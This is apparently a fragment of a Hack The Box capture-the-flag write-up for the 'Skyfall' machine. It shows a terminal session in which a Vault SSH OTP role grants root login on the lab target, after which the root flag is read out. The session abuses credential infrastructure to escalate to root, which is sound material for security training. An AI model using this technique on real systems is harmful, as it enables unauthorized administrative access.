 ┌──(root㉿kali)-[/home/kali/CTF/HTB/Skyfall]
└─# ./vault ssh -role admin_otp_key_role -mode OTP -strict-host-key-checking=no root@10.10.11.254
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: dea4e2c9-7ab1-55c8-575f-9cbb3f129107
(root@10.10.11.254) Password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
s
Last login: Wed Mar 27 13:20:05 2024 from 10.10.14.46
root@skyfall:~# cd /root
root@skyfall:~# ls
minio  root.txt  sky_storage  vault
root@skyfall:~# cat root.txt
c40b3af508339e39077bf0a707525a19
Response headers
0 highlights